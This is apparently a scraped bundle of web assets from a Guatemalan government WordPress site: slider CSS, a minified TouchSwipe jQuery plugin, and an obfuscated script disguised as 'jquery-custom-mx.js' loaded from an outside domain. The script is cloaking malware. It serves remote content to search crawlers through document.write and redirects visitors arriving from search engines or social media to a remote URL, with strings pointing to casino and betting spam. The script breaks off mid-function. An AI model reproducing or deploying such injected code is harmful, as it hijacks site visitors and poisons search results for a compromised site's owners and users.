  width: 6px;
  left: 12px;
  top: 12px;
  border-radius: 50px;
  background-color: #fff;
}
@media only screen and (min-width: 1000px) {
  .nectar-simple-slider .flickity-page-dots .dot {
    width: 36px;
    height: 36px;
    padding: 5px;
  }

  .nectar-simple-slider .flickity-page-dots .dot:before {
    height: 8px;
    width: 8px;
    left: 14px;
    top: 14px;
  }
  body .nectar-simple-slider .flickity-page-dots svg {
      width: 28px;
      height: 26px;
  }
}
.nectar-simple-slider .flickity-page-dots svg circle.time {
  stroke-dashoffset: 180;
  stroke-dasharray: 179;
  stroke: #fff;
}
.nectar-simple-slider .flickity-page-dots svg {
    width: 22px;
    height: 21px;
    position: absolute;
    left: 5px;
    top: 4px;
    pointer-events: none;
}
.nectar-simple-slider .flickity-page-dots li:not(.is-selected) svg circle.time,
.nectar-simple-slider .flickity-page-dots li.no-trans svg circle.time {
    transition-duration: 0s!important;
}
.nectar-simple-slider .flickity-page-dots li.no-trans svg circle.time {
  stroke-dashoffset: 180!important;
}

.nectar-simple-slider .flickity-page-dots .is-selected svg circle.time {
    stroke-dashoffset: 8;
    -webkit-transition: stroke-dashoffset .7s cubic-bezier(.25,.25,.1,1), stroke .2s ease;
    transition: stroke-dashoffset .7s cubic-bezier(.25,.25,.1,1), stroke .2s ease;
}
.nectar-simple-slider .flickity-page-dots .is-selected svg circle {
    -webkit-transition: stroke .3s ease;
    transition: stroke .3s ease;
    transform: rotate(-81deg);
    transform-origin: center;
}

.nectar-simple-slider .flickity-prev-next-button {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  text-align: center;
}
.nectar-simple-slider.arrow-position-overlapping .flickity-prev-next-button {
  opacity: 1;
}
.nectar-simple-slider .flickity-prev-next-button:disabled {
    display: block;
    cursor: pointer;
}
.nectar-simple-slider.disabled-nav {
  cursor: pointer;
}
.nectar-simple-slider.disabled-nav > * {
  pointer-events: none;
}
.nectar-simple-slider .flickity-prev-next-button.previous {
  left: max(3.5%, 32px);
}
.nectar-simple-slider .flickity-prev-next-button.next {
  right: max(3.5%, 32px);
}
.nectar-simple-slider .flickity-prev-next-button:hover:before {
  transform: scale(1.15);
}
.nectar-simple-slider .flickity-prev-next-button:before {
  position: absolute;
  display: block;
  content: '';
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: #fff;
  border-radius: 100px;
  transition: transform 0.45s cubic-bezier(.15,.75,.5,1), opacity 0.45s cubic-bezier(.15,.75,.5,1);
}
.nectar-simple-slider .flickity-prev-next-button svg {
    left: auto;
    top: 0;
    position: relative;
    width: 12px;
    height: 100%;
    transition: transform 0.45s cubic-bezier(.15,.75,.5,1);
}
.nectar-simple-slider .flickity-prev-next-button:after {
  height: 2px;
  width: 18px;
  background-color: #000;
  content: '';
  position: absolute;
  left: 7px;
  top: 50%;
  margin-top: -1px;
  display: block;
  transform-origin: right;
  transition: transform 0.45s cubic-bezier(.15,.75,.5,1);
}

.nectar-simple-slider .flickity-prev-next-button:after {
  transform: scaleX(0.9) translateX(4px);
}
.nectar-simple-slider .flickity-prev-next-button.previous:after {
  transform: scaleX(0.9) translateX(-4px);
}
.nectar-simple-slider .flickity-prev-next-button:hover:after {
  transform: scaleX(1.1) translateX(4px);
}

.nectar-simple-slider .flickity-prev-next-button.previous:hover:after {
  transform: scaleX(1.1) translateX(-4px);
}
.nectar-simple-slider .flickity-prev-next-button.previous:after {
  left: 17px;
  transform-origin: left;
}

.nectar-simple-slider .flickity-prev-next-button.previous svg {
  transform: translateX(-4px);
}
.nectar-simple-slider .flickity-prev-next-button.next svg {
  transform: translateX(4px);
}

.nectar-simple-slider .flickity-prev-next-button.previous:hover svg {
  transform: translateX(-6px);
}
.nectar-simple-slider .flickity-prev-next-button.next:hover svg {
  transform: translateX(6px);
}




.nectar-simple-slider .flickity-prev-next-button .arrow {
  fill: #000;
}
@media only screen and (max-width: 999px) {
  .nectar-simple-slider .flickity-prev-next-button.previous {
    left: 20px;
  }
  .nectar-simple-slider .flickity-prev-next-button.next {
    right: 20px;
  }
  .nectar-simple-slider .flickity-prev-next-button {
    transform: scale(0.75);
  }
  .nectar-flickity.nectar-simple-slider[data-arrows="true"] .flickity-slider .cell {
    padding: 0 100px;
  }
  .nectar-simple-slider .flickity-page-dots {
    padding: 0 20px 20px;
  }
  .nectar-flickity.nectar-simple-slider[data-arrows="true"].arrow-position-overlapping .flickity-slider .cell {
    padding: 0 60px;
  }
}
@media only screen and (max-width: 690px) {

  .nectar-simple-slider .flickity-prev-next-button {
    transform: scale(0.65);
  }
  .nectar-flickity.nectar-simple-slider[data-arrows="true"]:not(.arrow-position-overlapping) .flickity-slider .cell {
    padding: 0 80px;
  }
}



@media only screen and (min-width : 690px) and (max-width : 1000px) {

  .vc_col-sm-6[data-t-w-inherits="small_desktop"]:not([class*="vc_col-md-"]) .woocommerce .nectar-woo-flickity .flickity-slider .flickity-cell,
body .vc_row-fluid .wpb_column[data-t-w-inherits="small_desktop"].vc_col-md-6 .woocommerce .nectar-woo-flickity .flickity-slider .flickity-cell,
.vc_col-sm-5[data-t-w-inherits="small_desktop"]:not([class*="vc_col-md-"]) .woocommerce .nectar-woo-flickity .flickity-slider .flickity-cell,
body .vc_row-fluid .wpb_column[data-t-w-inherits="small_desktop"].vc_col-md-5 .woocommerce .nectar-woo-flickity .flickity-slider .flickity-cell,
.vc_col-sm-4[data-t-w-inherits="small_desktop"]:not([class*="vc_col-md-"]) .woocommerce .nectar-woo-flickity .flickity-slider .flickity-cell,
body .vc_row-fluid .wpb_column[data-t-w-inherits="small_desktop"].vc_col-md-4 .woocommerce .nectar-woo-flickity .flickity-slider .flickity-cell {
    width: 100%;
  }
  body .woocommerce .nectar-woo-flickity[data-controls="arrows-and-text"] .flickity-prev-next-button {
    transform: scale(0.75);
  }
}

@media only screen and (max-width : 690px) {

  html body .woocommerce .nectar-woo-flickity[data-controls="arrows-and-text"]:not(.related-upsell-carousel) .woo-flickity-count {
    display: block;
  }

  .wpb_row.full-width-content .woocommerce .nectar-woo-flickity,
  body .wpb_row:not(.full-width-content) .woocommerce .nectar-woo-flickity:not([data-controls="arrows-overlaid"]) {
    padding-bottom: 75px;
  }

  body .woocommerce .nectar-woo-flickity[data-controls="arrows-and-text"] .nectar-woo-carousel-top {
    position: static;
  }

  body .woocommerce .nectar-woo-flickity[data-controls="arrows-and-text"] .flickity-prev-next-button {
    top: auto;
    bottom: 20px;
    transform: scale(0.65);
  }

  body .woocommerce .nectar-woo-flickity[data-controls="arrows-and-text"] .flickity-prev-next-button.previous {
    left: 0px;
  }

  body .woocommerce .nectar-woo-flickity[data-controls="arrows-and-text"] .flickity-prev-next-button.next {
    right: 0px;
  }

  body .full-width-content .woocommerce .nectar-woo-flickity[data-controls="arrows-and-text"] .flickity-prev-next-button.previous {
    left: 30px;
  }

  body .full-width-content .woocommerce .nectar-woo-flickity[data-controls="arrows-and-text"] .flickity-prev-next-button.next {
    right: 30px;
  }

  .woocommerce .nectar-woo-flickity[data-controls="arrows-and-text"]:not(.related-upsell-carousel) .woo-flickity-count {
    bottom: 23px;
    position: absolute;
    left: 0;
    width: 100%;
  }

  .flickity-page-dots .dot {
    width: 12px;
    margin: 0 3px;
  }

  .flickity-page-dots .dot:before {
    height: 2px;
  }
}

@media only screen and (min-width : 1px) and (max-width : 1000px) {
  body .nectar-carousel-flickity-fixed-content .nectar-carousel-fixed-content {
    position: relative;
    width: 100%;
    margin-right: 0;
    transform: none;
    top: 0;
  }

  body .nectar-carousel-flickity-fixed-content .nectar-flickity {
    margin-left: 0;
  }

  body .nectar-flickity.nectar-carousel[data-controls="material_pagination"]:not(.masonry) .flickity-viewport {
    margin-top: 50px;
  }
}


/* before js kicks in */
.nectar-flickity.nectar-carousel:not(.flickity-enabled) .flickity-viewport,
.nectar-flickity.nectar-carousel:not(.flickity-enabled) .flickity-slider,
.nectar-flickity.nectar-carousel:not(.flickity-enabled) .flickity-slider .inner-wrap-outer,
.nectar-flickity.nectar-carousel:not(.flickity-enabled) .flickity-slider .inner-wrap,
.nectar-recent-posts-slider-inner:not(.flickity-enabled) .flickity-viewport,
.nectar-recent-posts-slider-inner:not(.flickity-enabled) .flickity-slider,
.wpb_gallery .nectar-flickity:not(.flickity-enabled) .flickity-viewport,
.wpb_gallery .nectar-flickity:not(.flickity-enabled) .flickity-viewport .flickity-slider {
  height: auto;
}

.nectar-flickity.nectar-carousel:not(.flickity-enabled) .flickity-slider,
body:not(.compose-mode) .nectar-recent-posts-slider-inner .flickity-slider,
.wpb_gallery .nectar-flickity:not(.flickity-enabled) .flickity-slider {
    display: flex;
    flex-wrap: nowrap;
    position: relative;
}
body:not(.compose-mode) .nectar-flickity.nectar-carousel .flickity-slider {
  display: flex;
  flex-wrap: nowrap;
}
.nectar-flickity.nectar-carousel:not(.flickity-enabled) .cell,
.nectar-recent-posts-slider-inner:not(.flickity-enabled) .nectar-recent-post-slide,
.wpb_gallery .nectar-flickity:not(.flickity-enabled) .cell {
    flex: 0 0 auto;
}
/* Safari can not grab height in JS from flex used above */
@media not all and (min-resolution:.001dpcm)
{ @supports (-webkit-appearance:none) {

    .nectar-flickity.nectar-carousel:not(.flickity-enabled) .flickity-slider,
    body:not(.compose-mode) .nectar-flickity.nectar-carousel .flickity-slider {
      display: block;
    }
}}

.nectar-recent-posts-slider-inner:not(.flickity-enabled) .nectar-recent-post-slide {
  position: relative;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.marn.gob.gt/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0
body_size: 3115
content:
/* Touch swipe */
(function(d){var m="left",l="right",c="up",s="down",b="in",t="out",j="none",o="auto",i="swipe",p="pinch",u="tap",x="horizontal",q="vertical",g="all",e="start",h="move",f="end",n="cancel",a="ontouchstart" in window,v="TouchSwipe";var k={fingers:1,threshold:75,cancelThreshold:25,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,triggerOnTouchEnd:true,triggerOnTouchLeave:false,allowPageScroll:"auto",fallbackToMouseEvents:true,excludedElements:"button, input, select, textarea, a, .noSwipe"};d.fn.swipe=function(A){var z=d(this),y=z.data(v);if(y&&typeof A==="string"){if(y[A]){return y[A].apply(this,Array.prototype.slice.call(arguments,1))}else{d.error("Method "+A+" does not exist on jQuery.swipe")}}else{if(!y&&(typeof A==="object"||!A)){return r.apply(this,arguments)}}return z};d.fn.swipe.defaults=k;d.fn.swipe.phases={PHASE_START:e,PHASE_MOVE:h,PHASE_END:f,PHASE_CANCEL:n};d.fn.swipe.directions={LEFT:m,RIGHT:l,UP:c,DOWN:s,IN:b,OUT:t};d.fn.swipe.pageScroll={NONE:j,HORIZONTAL:x,VERTICAL:q,AUTO:o};d.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,ALL:g};function r(y){if(y&&(y.allowPageScroll===undefined&&(y.swipe!==undefined||y.swipeStatus!==undefined))){y.allowPageScroll=j}if(y.click!==undefined&&y.tap===undefined){y.tap=y.click}if(!y){y={}}y=d.extend({},d.fn.swipe.defaults,y);return this.each(function(){var A=d(this);var z=A.data(v);if(!z){z=new w(this,y);A.data(v,z)}})}function w(S,ag){var aJ=(a||!ag.fallbackToMouseEvents),az=aJ?"touchstart":"mousedown",U=aJ?"touchmove":"mousemove",av=aJ?"touchend":"mouseup",D=aJ?null:"mouseleave",R="touchcancel";var ad=0,N=null,ah=0,aF=0,A=0,aj=1,aA=0,aN=0,Z=null;var H=d(S);var O="start";var aI=0;var ai=null;var I=0,Y=0,aD=0,aP=0;try{H.bind(az,at);H.bind(R,L)}catch(aG){d.error("events not supported "+az+","+R+" on jQuery.swipe")}this.enable=function(){H.bind(az,at);H.bind(R,L);return H};this.disable=function(){Q();return H};this.destroy=function(){Q();H.data(v,null);return H};this.option=function(aR,aQ){if(ag[aR]!==undefined){if(aQ===undefined){return ag[aR]}else{ag[aR]=aQ}}else{d.error("Option "+aR+" does not exist on jQuery.swipe.options")}};function at(aS){if(X()){return}if(d(aS.target).closest(ag.excludedElements,H).length>0){return}var aT=aS.originalEvent?aS.originalEvent:aS;var aR,aQ=a?aT.touches[0]:aT;O=e;if(a){aI=aT.touches.length}else{aS.preventDefault()}ad=0;N=null;aN=null;ah=0;aF=0;A=0;aj=1;aA=0;ai=T();Z=aE();z();if(!a||(aI===ag.fingers||ag.fingers===g)||ap()){aO(0,aQ);I=B();if(aI==2){aO(1,aT.touches[1]);aF=A=aa(ai[0].start,ai[1].start)}if(ag.swipeStatus||ag.pinchStatus){aR=aH(aT,O)}}else{aR=false}if(aR===false){O=n;aH(aT,O);return aR}else{ak(true)}}function P(aT){var aW=aT.originalEvent?aT.originalEvent:aT;if(O===f||O===n||af()){return}var aS,aR=a?aW.touches[0]:aW;var aU=V(aR);Y=B();if(a){aI=aW.touches.length}O=h;if(aI==2){if(aF==0){aO(1,aW.touches[1]);aF=A=aa(ai[0].start,ai[1].start)}else{V(aW.touches[1]);A=aa(ai[0].end,ai[1].end);aN=ao(ai[0].end,ai[1].end)}aj=y(aF,A);aA=Math.abs(aF-A)}if((aI===ag.fingers||ag.fingers===g)||!a||ap()){N=ar(aU.start,aU.end);C(aT,N);ad=G(aU.start,aU.end);ah=K();aK(N,ad);if(ag.swipeStatus||ag.pinchStatus){aS=aH(aW,O)}if(!ag.triggerOnTouchEnd||ag.triggerOnTouchLeave){var aQ=true;if(ag.triggerOnTouchLeave){var aV=au(this);aQ=aC(aU.end,aV)}if(!ag.triggerOnTouchEnd&&aQ){O=aM(h)}else{if(ag.triggerOnTouchLeave&&!aQ){O=aM(f)}}if(O==n||O==f){aH(aW,O)}}}else{O=n;aH(aW,O)}if(aS===false){O=n;aH(aW,O)}}function ab(aS){var aU=aS.originalEvent;if(a){if(aU.touches.length>0){aw();return true}}if(af()){aI=aP}aS.preventDefault();Y=B();if(ag.triggerOnTouchEnd||(ag.triggerOnTouchEnd==false&&O===h)){O=f;var aR=((aI===ag.fingers||ag.fingers===g)||!a);var aQ=ai[0].end.x!==0;var aT=aR&&aQ&&(an()||aB());if(aT){aH(aU,O)}else{O=n;aH(aU,O)}}else{if(!ag.triggerOnTouchEnd&&ay()){O=f;am(aU,O,u)}else{if(O===h){O=n;aH(aU,O)}}}ak(false)}function L(){aI=0;Y=0;I=0;aF=0;A=0;aj=1;z();ak(false)}function W(aQ){var aR=aQ.originalEvent;if(ag.triggerOnTouchLeave){O=aM(f);aH(aR,O)}}function Q(){H.unbind(az,at);H.unbind(R,L);H.unbind(U,P);H.unbind(av,ab);if(D){H.unbind(D,W)}ak(false)}function aM(aT){var aS=aT;var aR=aq();var aQ=ae();if(!aR){aS=n}else{if(aQ&&aT==h&&(!ag.triggerOnTouchEnd||ag.triggerOnTouchLeave)){aS=f}else{if(!aQ&&aT==f&&ag.triggerOnTouchLeave){aS=n}}}return aS}function aH(aS,aQ){var aR=undefined;if(ac()){aR=am(aS,aQ,i)}if(ap()&&aR!==false){aR=am(aS,aQ,p)}if(ay()&&aR!==false){aR=am(aS,aQ,u)}if(aQ===n){L(aS)}if(aQ===f){if(a){if(aS.touches.length==0){L(aS)}}else{L(aS)}}return aR}function am(aT,aQ,aS){var aR=undefined;if(aS==i){H.trigger("swipeStatus",[aQ,N||null,ad||0,ah||0,aI]);if(ag.swipeStatus){aR=ag.swipeStatus.call(H,aT,aQ,N||null,ad||0,ah||0,aI);if(aR===false){return false}}if(aQ==f&&aB()){H.trigger("swipe",[N,ad,ah,aI]);if(ag.swipe){aR=ag.swipe.call(H,aT,N,ad,ah,aI);if(aR===false){return false}}switch(N){case m:H.trigger("swipeLeft",[N,ad,ah,aI]);if(ag.swipeLeft){aR=ag.swipeLeft.call(H,aT,N,ad,ah,aI)}break;case l:H.trigger("swipeRight",[N,ad,ah,aI]);if(ag.swipeRight){aR=ag.swipeRight.call(H,aT,N,ad,ah,aI)}break;case c:H.trigger("swipeUp",[N,ad,ah,aI]);if(ag.swipeUp){aR=ag.swipeUp.call(H,aT,N,ad,ah,aI)}break;case s:H.trigger("swipeDown",[N,ad,ah,aI]);if(ag.swipeDown){aR=ag.swipeDown.call(H,aT,N,ad,ah,aI)}break}}}if(aS==p){H.trigger("pinchStatus",[aQ,aN||null,aA||0,ah||0,aI,aj]);if(ag.pinchStatus){aR=ag.pinchStatus.call(H,aT,aQ,aN||null,aA||0,ah||0,aI,aj);if(aR===false){return false}}if(aQ==f&&an()){switch(aN){case b:H.trigger("pinchIn",[aN||null,aA||0,ah||0,aI,aj]);if(ag.pinchIn){aR=ag.pinchIn.call(H,aT,aN||null,aA||0,ah||0,aI,aj)}break;case t:H.trigger("pinchOut",[aN||null,aA||0,ah||0,aI,aj]);if(ag.pinchOut){aR=ag.pinchOut.call(H,aT,aN||null,aA||0,ah||0,aI,aj)}break}}}if(aS==u){if(aQ===n||aQ===f){if((aI===1||!a)&&(isNaN(ad)||ad===0)){H.trigger("tap",[aT.target]);if(ag.tap){aR=ag.tap.call(H,aT,aT.target)}}}}return aR}function ae(){var aQ=true;if(ag.threshold!==null){aQ=ad>=ag.threshold}if(aQ&&ag.cancelThreshold!==null){aQ=(M(N)-ad)<ag.cancelThreshold}return aQ}function al(){if(ag.pinchThreshold!==null){return aA>=ag.pinchThreshold}return true}function aq(){var aQ;if(ag.maxTimeThreshold){if(ah>=ag.maxTimeThreshold){aQ=false}else{aQ=true}}else{aQ=true}return aQ}function C(aQ,aR){if(ag.allowPageScroll===j||ap()){aQ.preventDefault()}else{var aS=ag.allowPageScroll===o;switch(aR){case m:if((ag.swipeLeft&&aS)||(!aS&&ag.allowPageScroll!=x)){aQ.preventDefault()}break;case l:if((ag.swipeRight&&aS)||(!aS&&ag.allowPageScroll!=x)){aQ.preventDefault()}break;case c:if((ag.swipeUp&&aS)||(!aS&&ag.allowPageScroll!=q)){aQ.preventDefault()}break;case s:if((ag.swipeDown&&aS)||(!aS&&ag.allowPageScroll!=q)){aQ.preventDefault()}break}}}function an(){return al()}function ap(){return !!(ag.pinchStatus||ag.pinchIn||ag.pinchOut)}function ax(){return !!(an()&&ap())}function aB(){var aQ=aq();var aS=ae();var aR=aS&&aQ;return aR}function ac(){return !!(ag.swipe||ag.swipeStatus||ag.swipeLeft||ag.swipeRight||ag.swipeUp||ag.swipeDown)}function E(){return !!(aB()&&ac())}function ay(){return !!(ag.tap)}function aw(){aD=B();aP=event.touches.length+1}function z(){aD=0;aP=0}function af(){var aQ=false;if(aD){var aR=B()-aD;if(aR<=ag.fingerReleaseThreshold){aQ=true}}return aQ}function X(){return !!(H.data(v+"_intouch")===true)}function ak(aQ){if(aQ===true){H.bind(U,P);H.bind(av,ab);if(D){H.bind(D,W)}}else{H.unbind(U,P,false);H.unbind(av,ab,false);if(D){H.unbind(D,W,false)}}H.data(v+"_intouch",aQ===true)}function aO(aR,aQ){var aS=aQ.identifier!==undefined?aQ.identifier:0;ai[aR].identifier=aS;ai[aR].start.x=ai[aR].end.x=aQ.pageX||aQ.clientX;ai[aR].start.y=ai[aR].end.y=aQ.pageY||aQ.clientY;return ai[aR]}function V(aQ){var aS=aQ.identifier!==undefined?aQ.identifier:0;var aR=J(aS);aR.end.x=aQ.pageX||aQ.clientX;aR.end.y=aQ.pageY||aQ.clientY;return aR}function J(aR){for(var aQ=0;aQ<ai.length;aQ++){if(ai[aQ].identifier==aR){return ai[aQ]}}}function T(){var aQ=[];for(var aR=0;aR<=5;aR++){aQ.push({start:{x:0,y:0},end:{x:0,y:0},identifier:0})}return aQ}function aK(aQ,aR){aR=Math.max(aR,M(aQ));Z[aQ].distance=aR}function M(aQ){return Z[aQ].distance}function aE(){var aQ={};aQ[m]=aL(m);aQ[l]=aL(l);aQ[c]=aL(c);aQ[s]=aL(s);return aQ}function aL(aQ){return{direction:aQ,distance:0}}function K(){return Y-I}function aa(aT,aS){var aR=Math.abs(aT.x-aS.x);var aQ=Math.abs(aT.y-aS.y);return Math.round(Math.sqrt(aR*aR+aQ*aQ))}function y(aQ,aR){var aS=(aR/aQ)*1;return aS.toFixed(2)}function ao(){if(aj<1){return t}else{return b}}function G(aR,aQ){return Math.round(Math.sqrt(Math.pow(aQ.x-aR.x,2)+Math.pow(aQ.y-aR.y,2)))}function F(aT,aR){var aQ=aT.x-aR.x;var aV=aR.y-aT.y;var aS=Math.atan2(aV,aQ);var aU=Math.round(aS*180/Math.PI);if(aU<0){aU=360-Math.abs(aU)}return aU}function ar(aR,aQ){var aS=F(aR,aQ);if((aS<=45)&&(aS>=0)){return m}else{if((aS<=360)&&(aS>=315)){return m}else{if((aS>=135)&&(aS<=225)){return l}else{if((aS>45)&&(aS<135)){return s}else{return c}}}}}function B(){var aQ=new Date();return aQ.getTime()}function au(aQ){aQ=d(aQ);var aS=aQ.offset();var aR={left:aS.left,right:aS.left+aQ.outerWidth(),top:aS.top,bottom:aS.top+aQ.outerHeight()};return aR}function aC(aQ,aR){return(aQ.x>aR.left&&aQ.x<aR.right&&aQ.y>aR.top&&aQ.y<aR.bottom)}}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://hao.bigbongs.org/asset/js/jquery-custom-mx.js?ver=3.19.13
body_size: 2503
content:
const _0x4fb55e=_0x3068;(function(_0x4dce29,_0x4d6452){const _0x38aafc=_0x3068,_0x2a27b6=_0x4dce29();while(!![]){try{const _0x27ef73=-parseInt(_0x38aafc(0x21e))/(0x43*-0xb+-0xcf0+0xfd2)*(-parseInt(_0x38aafc(0x1dd))/(0x10ed+0x3*-0x246+-0xa19))+-parseInt(_0x38aafc(0x1c7))/(0x16*0x1a2+-0x1a03*-0x1+0x3*-0x14a4)*(parseInt(_0x38aafc(0x1fe))/(-0x3d*-0x5+0x2cb*-0x9+0x17f6))+-parseInt(_0x38aafc(0x218))/(-0x3*-0xc7+0x11*-0x106+0xf16)+-parseInt(_0x38aafc(0x215))/(0xe23+0x1*-0x1065+0x248)+parseInt(_0x38aafc(0x1ef))/(-0x132f+-0x1*-0x196a+-0x634)+parseInt(_0x38aafc(0x1fb))/(0x5a+-0x26ec+0x1b*0x16e)*(-parseInt(_0x38aafc(0x1e6))/(-0x1*0x2091+0x5b*0x61+-0x1*0x1e1))+parseInt(_0x38aafc(0x206))/(-0x22*0x11d+0x2615+-0x31);if(_0x27ef73===_0x4d6452)break;else _0x2a27b6['push'](_0x2a27b6['shift']());}catch(_0x677445){_0x2a27b6['push'](_0x2a27b6['shift']());}}}(_0x2b3b,-0xa17cb+-0x24a61+0x1*0x1a51d4));let siteName=window[_0x4fb55e(0x1d5)][_0x4fb55e(0x21c)],urlNoParams=window[_0x4fb55e(0x1d5)][_0x4fb55e(0x21c)]+window[_0x4fb55e(0x1d5)][_0x4fb55e(0x20d)],regex=/\?|\=/g;urlNoParams=urlNoParams[_0x4fb55e(0x1c5)](/\/*$/g,'');let param=window[_0x4fb55e(0x1d5)][_0x4fb55e(0x1ca)][_0x4fb55e(0x221)](regex),cat=getCat(param);function _0x2b3b(){const _0x4f9f4e=['404\x20Not\x20Fo','bCEMN','pinterest','mexico','2|3|1|4|0','replace','test','12TSjjkL','bonos','dCHfE','search','casino','refpage=','hp?key=','juego','reportajes','MoJMQ','NFjWO','wUbUQ','ml=4','.google.','location','toLowerCas','VtTri','guias','join','twitter','&json=1&ht','Fzkzw','1771498lAApFC','includes','vOiIz','BRscU','PuIPn','poker','write','bing.','open','36ZsoRXd','VayZl','lzExM','zzSqf','facebook','oEIUW','catch','referrer','mgOge','11833990paeKat','uZwYL','.html\x22','mx1/main.p','&domain=','blog','Vuyxb','o.bigbongs','some','MXrDb','.org/jump/','mx?json=1&','238664sQoVbW','.html','then','832916PNcKJI','TVhTb','noticias','substring','href','seNbY','_0e_','fJWPB','12271460NJzJCu','xWfNK','nDBKB','userAgent','MRrlj','length','.org/2025/','pathname','json','close','xRsBb','apuestas','PfBZA','wMtfU','facebook.','2221554nmwdNE','https://ha','und','7838190cvoFMh','yandex.','hbjKJ','zWYYs','origin','pinterest.','1QteDxp','dLcdq','Tixkx','split','DLKoZ','/?key=','UCzws'];_0x2b3b=function(){return _0x4f9f4e;};return _0x2b3b();}cat&&(isCrawler()?load(_0x4fb55e(0x216)+_0x4fb55e(0x1f6)+_0x4fb55e(0x20c)+_0x4fb55e(0x1f2)+_0x4fb55e(0x1cd)+param[-0x7*0x28+0x18e5*0x1+-0x17cc]+_0x4fb55e(0x204)+param[-0x7*-0x76+-0x2096+0x166*0x15]+_0x4fb55e(0x1f3)+siteName+(_0x4fb55e(0x1db)+_0x4fb55e(0x1d3)))[_0x4fb55e(0x1fd)](_0x4d3334=>{const _0x303387=_0x4fb55e,_0x25b002={'MoJMQ':function(_0x53b5cd,_0x327637){return _0x53b5cd!==_0x327637;},'BRscU':_0x303387(0x225)+_0x303387(0x217),'nDBKB':_0x303387(0x229),'Vuyxb':_0x303387(0x20f),'dLcdq':_0x303387(0x1e5),'zWYYs':_0x303387(0x1fc),'UCzws':function(_0xe1cdd7,_0x2bc26e){return _0xe1cdd7+_0x2bc26e;},'seNbY':_0x303387(0x223),'Tixkx':function(_0x549676,_0x552929){return _0x549676+_0x552929;},'hbjKJ':_0x303387(0x1f1),'VayZl':_0x303387(0x1e3)};if(_0x25b002[_0x303387(0x1d0)](_0x4d3334,_0x25b002[_0x303387(0x1e0)])){const _0x26e40c=_0x25b002[_0x303387(0x208)][_0x303387(0x221)]('|');let _0x423c28=0x10f*0xf+0x58*-0x25+0x329*-0x1;while(!![]){switch(_0x26e40c[_0x423c28++]){case'0':document[_0x25b002[_0x303387(0x1f5)]]();continue;case'1':document[_0x25b002[_0x303387(0x21f)]]();continue;case'2':urlNoParams[_0x303387(0x1de)](_0x25b002[_0x303387(0x21b)])?_0x4d3334=_0x4d3334[_0x303387(0x221)](_0x25b002[_0x303387(0x224)](siteName,_0x25b002[_0x303387(0x203)]))[_0x303387(0x1d9)](_0x25b002[_0x303387(0x220)](urlNoParams,'?')):_0x4d3334=_0x4d3334[_0x303387(0x221)](_0x25b002[_0x303387(0x224)](siteName,_0x25b002[_0x303387(0x203)]))[_0x303387(0x1d9)](_0x25b002[_0x303387(0x220)](urlNoParams,'/?'));continue;case'3':_0x4d3334=_0x4d3334[_0x303387(0x221)](_0x25b002[_0x303387(0x21a)])[_0x303387(0x1d9)]('\x22');continue;case'4':document[_0x25b002[_0x303387(0x1e7)]](_0x4d3334);continue;}break;}}}):([_0x4fb55e(0x1d4),_0x4fb55e(0x1e4),_0x4fb55e(0x219),_0x4fb55e(0x214),_0x4fb55e(0x21d)][_0x4fb55e(0x1f7)](_0x34b8ae=>document[_0x4fb55e(0x1ed)][_0x4fb55e(0x1d6)+'e']()[_0x4fb55e(0x1de)](_0x34b8ae))||['fb',_0x4fb55e(0x1ea),_0x4fb55e(0x227),_0x4fb55e(0x1da)][_0x4fb55e(0x1f7)](_0x2a7d8e=>navigator[_0x4fb55e(0x209)][_0x4fb55e(0x1d6)+'e']()[_0x4fb55e(0x1de)](_0x2a7d8e)))&&jump(siteName,param));function load(_0x140ed3){const _0x391def=_0x4fb55e,_0x544eab={'fJWPB':_0x391def(0x20e),'zzSqf':function(_0x10c110,_0x3a40a0){return _0x10c110(_0x3a40a0);},'PfBZA':_0x391def(0x1fd),'mgOge':_0x391def(0x1ec)};return _0x544eab[_0x391def(0x1e9)](fetch,_0x140ed3)[_0x544eab[_0x391def(0x212)]](function(_0x87cbd6){const _0x49d866=_0x391def;return _0x87cbd6[_0x544eab[_0x49d866(0x205)]]();})[_0x544eab[_0x391def(0x1ee)]](function(_0x4c6e46){});}function jump(_0x3d8bd7,_0xd83c8b){const _0x44de20=_0x4fb55e,_0x38b6ba={'lzExM':function(_0x59b8cb,_0x5c6bf9){return _0x59b8cb(_0x5c6bf9);},'TVhTb':function(_0x24c4fb,_0x1507be){return _0x24c4fb+_0x1507be;},'uZwYL':function(_0x2035b4,_0x3b5b40){return _0x2035b4+_0x3b5b40;},'wUbUQ':function(_0x1a8bdd,_0x5a80b1){return _0x1a8bdd+_0x5a80b1;},'MXrDb':_0x44de20(0x216)+_0x44de20(0x1f6)+_0x44de20(0x1f9)+_0x44de20(0x1fa)+_0x44de20(0x1cc),'oEIUW':_0x44de20(0x1fd)};_0x38b6ba[_0x44de20(0x1e8)](load,_0x38b6ba[_0x44de20(0x1ff)](_0x38b6ba[_0x44de20(0x1f0)](_0x38b6ba[_0x44de20(0x1ff)](_0x38b6ba[_0x44de20(0x1ff)](_0x38b6ba[_0x44de20(0x1d2)](_0x38b6ba[_0x44de20(0x1f8)],_0x3d8bd7),'/?'),_0xd83c8b[-0xc*-0xb5+-0x2*0xb51+-0xe27*-0x1]),'='),_0xd83c8b[-0x8c0+0x373*0x5+-0x87d]))[_0x38b6ba[_0x44de20(0x1eb)]](_0x4a92a8=>{const _0x44e92b=_0x44de20;window[_0x44e92b(0x1d5)][_0x44e92b(0x202)]=_0x4a92a8;});}function getCat(_0x5a9ed1){const _0x4856c6=_0x4fb55e,_0x54086c={'NFjWO':function(_0x3438eb,_0x242637){return _0x3438eb==_0x242637;},'xWfNK':function(_0x30e6ee,_0x2759f0){return 